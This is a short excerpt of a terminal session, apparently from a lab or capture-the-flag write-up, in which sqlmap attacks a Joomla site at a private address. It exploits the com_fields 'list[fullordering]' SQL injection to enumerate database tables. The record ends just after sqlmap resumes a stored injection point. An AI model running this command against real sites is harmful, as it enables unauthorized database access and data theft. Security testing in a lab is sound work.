 root@kali:~# sqlmap -u "http://10.0.2.5/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.11#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:10:46 /2019-11-26/
[01:10:46] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/535.2 (KHTML, like Gecko) Ubuntu/11.04 Chromium/15.0.871.0 Chrome/15.0.871.0 Safari/535.2' from fil
e '/usr/share/sqlmap/data/txt/user-agents.txt'
[01:10:46] [INFO] resuming back-end DBMS 'mysql'
[01:10:46] [INFO] testing connection to the target URL
[01:10:46] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=hlsdqutsf1m...4nm4vk6925'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---